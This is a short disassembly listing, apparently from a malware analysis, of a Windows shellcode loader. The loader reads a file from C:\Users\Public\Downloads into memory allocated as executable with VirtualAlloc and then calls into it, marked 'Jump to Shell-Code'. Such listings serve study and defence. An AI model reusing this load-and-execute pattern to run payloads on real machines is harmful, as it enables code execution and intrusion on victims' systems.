 lea rcx, FileName ; "C:\\Users\\Public\\Downloads\\66DF3DFG."...
lea r8d, [r9+3] ; dwShareMode
mov edx, 0C0000000h ; dwDesiredAccess
mov [rsp+58h+dwFlagsAndAttributes], 80h ; dwFlagsAndAttributes
loc_14000105A:
mov [rsp+58h+var_10], rsi
mov [rsp+58h+dwCreationDisposition], 3 ; dwCreationDisposition
call cs:CreateFileA
mov rsi, rax
cmp rax, 0FFFFFFFFFFFFFFFFh
jz loc_140001103
loc_14000107A:
mov [rsp+58h+arg_0], rbx
xor edx, edx ; lpFileSizeHigh
mov rcx, rax ; hFile
mov [rsp+58h+var_8], rbp
mov [rsp+58h+var_18], rdi
call cs:GetFileSize
mov r9d, 40h ; flProtect
mov r8d, 1000h ; flAllocationType
xor ecx, ecx ; lpAddress
mov edx, eax ; dwSize
mov edi, eax
call cs:VirtualAlloc
mov r8d, edi ; Size
xor edx, edx ; Val
mov rcx, rax ; Dst
mov rbp, rax
call memset
lea r9, [rsp+58h+NumberOfBytesRead] ; lpNumberOfBytesRead
mov r8d, edi ; nNumberOfBytesToRead
mov rdx, rbp ; lpBuffer
mov rcx, rsi ; hFile
mov [rsp+58h+NumberOfBytesRead], 0
mov qword ptr [rsp+58h+dwCreationDisposition], 0 ; lpOverlapped
call cs:ReadFile
mov rdi, [rsp+58h+var_18]
mov rbx, [rsp+58h+arg_0]
test rbp, rbp
jz short loc_1400010F2
loc_140001103:
xor eax, eax
mov rsi, [rsp+58h+var_10]
add rsp, 58h
retn
main endp
loc_1400010F0: ; Jump to Shell-Code
call rbp